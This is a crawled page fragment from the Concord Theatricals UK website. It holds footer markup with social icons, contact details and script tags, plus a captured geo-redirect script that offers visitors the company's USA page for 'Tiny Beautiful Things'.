19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#5734222423383a3225243225213e3432241734383934382533233f323623253e34363b2479343879223c"><span class="__cf_email__" data-cfemail="7714020403181a1205041205011e1412043714181914180513031f121603051e14161b0459141859021c">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#accfd9dfd8c3c1c9dedfc9dedac5cfc9dfeccfc3c2cfc3dec8d8c4c9cdd8dec5cfcdc0df82cfc382d9c7">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB5xfqo6RarRq_JOUyQ3zX7QaojeBzhMAE&libraries=places"></script>
    
    <script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fp%2F62781%2Ftiny-beautiful-things
body_size: 7428
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/p/62781/tiny-beautiful-things");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/p/62781/tiny-beautiful-things" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};